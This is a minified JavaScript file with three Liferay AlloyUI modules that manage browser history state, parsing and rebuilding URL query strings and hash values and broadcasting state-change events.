AUI.add("liferay-history",function(A){var Lang=A.Lang;var QueryString=A.QueryString;var isValue=Lang.isValue;var WIN=A.config.win;var LOCATION=WIN.location;var History=A.Component.create({EXTENDS:A.History,NAME:"liferayhistory",prototype:{get:function(key){var instance=this;var value=History.superclass.get.apply(this,arguments);if(!isValue(value)&&isValue(key)){var query=LOCATION.search;var queryMap=instance._parse(query.substr(1));if(queryMap.hasOwnProperty(key))value=queryMap[key]}return value},
_parse:A.cached(function(str){return QueryString.parse(str,History.PAIR_SEPARATOR,History.VALUE_SEPARATOR)})},PAIR_SEPARATOR:"\x26",VALUE_SEPARATOR:"\x3d"});Liferay.History=History},"",{requires:["querystring-parse-simple"]});
AUI.add("liferay-history-html5",function(A){var AObject=A.Object;var History=Liferay.History;var Lang=A.Lang;var QueryString=A.QueryString;var isEmpty=AObject.isEmpty;var isValue=Lang.isValue;var WIN=A.config.win;var HISTORY=WIN.history;var LOCATION=WIN.location;A.mix(History.prototype,{PROTECTED_HASH_KEYS:[/^liferay$/,/^tab$/,/^_\d+_tab$/],add:function(state,options){var instance=this;options=options||{};options.url=options.url||instance._updateURI(state);state.liferay=true;return History.superclass.add.call(instance,
state,options)},_init:function(config){var instance=this;var hash=LOCATION.hash;var locationHashValid=hash.indexOf(History.VALUE_SEPARATOR)!=-1;if(locationHashValid)HISTORY.replaceState(null,null,instance._updateURI());config=config||{};if(!config.hasOwnProperty("initialState")){if(locationHashValid)config.initialState=instance._parse(hash.substr(1));History.superclass._init.call(instance,config)}},_updateURI:function(state){var instance=this;var uriData=[LOCATION.search.substr(1),LOCATION.hash.substr(1)];
var hash=uriData[1];var query=uriData[0];var queryMap={};if(query)queryMap=instance._parse(query);if(!state&&hash){var hashMap=instance._parse(hash);if(!isEmpty(hashMap)){var protectedHashMap={};state=hashMap;A.each(state,function(value1,key1){instance.PROTECTED_HASH_KEYS.forEach(function(value2,key2){if(value2.test(key1)){delete state[key1];protectedHashMap[key1]=value1}})});uriData.pop();uriData.push("#",QueryString.stringify(protectedHashMap))}}A.mix(queryMap,state,true);AObject.each(queryMap,
function(item,index){if(!isValue(item))delete queryMap[index]});uriData[0]=QueryString.stringify(queryMap,{eq:History.VALUE_SEPARATOR,sep:History.PAIR_SEPARATOR});uriData.unshift(LOCATION.protocol,"//",LOCATION.host,LOCATION.pathname,"?");return uriData.join("")}},true)},"",{requires:["history-html5","liferay-history","querystring-stringify-simple"]});
AUI.add("liferay-history-manager",function(A){var HistoryBase=A.HistoryBase;var HistoryManager=new Liferay.History;var EVENT_STATE_CHANGE="stateChange";HistoryManager.SRC_ADD=HistoryBase.SRC_ADD;HistoryManager.SRC_REPLACE=HistoryBase.SRC_REPLACE;HistoryManager.SRC_HASH=A.HistoryHash?A.HistoryHash.SRC_HASH:"hash";HistoryManager.SRC_POPSTATE=A.HistoryHTML5?A.HistoryHTML5.SRC_POPSTATE:"popstate";HistoryManager.HTML5=HistoryBase.html5;HistoryManager.PAIR_SEPARATOR=Liferay.History.PAIR_SEPARATOR;HistoryManager.VALUE_SEPARATOR=
Liferay.History.VALUE_SEPARATOR;HistoryManager.publish(EVENT_STATE_CHANGE,{broadcast:2});HistoryManager.after("change",function(event){if(event.newVal.liferay&&(event.src===HistoryManager.SRC_HASH||event.src===HistoryManager.SRC_POPSTATE))HistoryManager.fire(EVENT_STATE_CHANGE,event)});Liferay.HistoryManager=HistoryManager},"",{requires:["liferay-history"]});
